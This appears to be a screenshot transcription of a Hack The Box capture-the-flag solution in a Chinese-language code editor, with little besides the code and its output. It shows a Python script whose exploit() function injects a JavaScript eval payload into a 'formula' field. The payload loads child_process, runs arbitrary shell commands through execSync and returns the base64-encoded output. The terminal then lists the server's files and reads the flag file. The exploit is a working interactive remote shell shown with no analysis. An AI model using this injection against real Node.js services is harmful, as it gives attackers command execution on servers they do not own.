 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· test (工作区)
test-01.py TC New Request
test > test-01.py > ...
12
13 def exploit(url: str, command: str):
14     payload = (
15         "(function (x) { return `${eval(\"if(global.process.mainModule.constructor._load('child_process').execSync('echo 123`"
16         + command
17         + " | base64 -w 0`123 | bash').toString().charCodeAt(0) == 41) {25} else {1}\")}` })()"
18     )
19
20     data = {"name": "123", "formula": payload}
21     r = requests.post(url, json=data, proxies=proxies)
22     res = r.text.split("line 1: ")[1].split(": command not")[0]
23     if res[:3] == "123" and res[-3:] == "123":
24         return base64.b64decode(res[3:-3]).decode()
25
26
27 while True:
28     command = input("> ")
29     print(exploit(url, command))
问题 输出 调试控制台 终端 端口 评论 Python
PS D:\_Code\test> & D:/_Code/test/env/Scripts/python.exe d:/_Code/test/test-01.py
> ls -lh
total 72K
-rw-r--r--  1 root root   68 Nov  2  2020 flagwYnBW
drwxr-xr-x  2 root root 4.0K Nov  2  2020 helpers
-rw-r--r--  1 root root  490 Nov  2  2020 index.js
drwxr-xr-x 69 root root 4.0K Nov  2  2020 node_modules
-rw-r--r--  1 root root  18K Nov  2  2020 package-lock.json
-rw-r--r--  1 root root  435 Nov  2  2020 package.json
drwxr-xr-x  2 root root 4.0K Nov  2  2020 routes
drwxr-xr-x  5 root root 4.0K Nov  2  2020 static
drwxr-xr-x  2 root root 4.0K Nov  2  2020 views
-rw-r--r--  1 root root  19K Nov  2  2020 yarn.lock
> cat flagwYnBW
HTB{f33l1ng_4_l1ttl3_blu3_0r_m4yb3_p1nk?...you_n33d_to_b3h4v'eval!!}
>
1
0 0 1.94% 2.92 GHz 100% ··· 31.01/63.69 GB 行 29，列 33 空格: 4 UTF-8 CRLF {} Python 类型检查: off 3.11.8 ('env') Go Live Background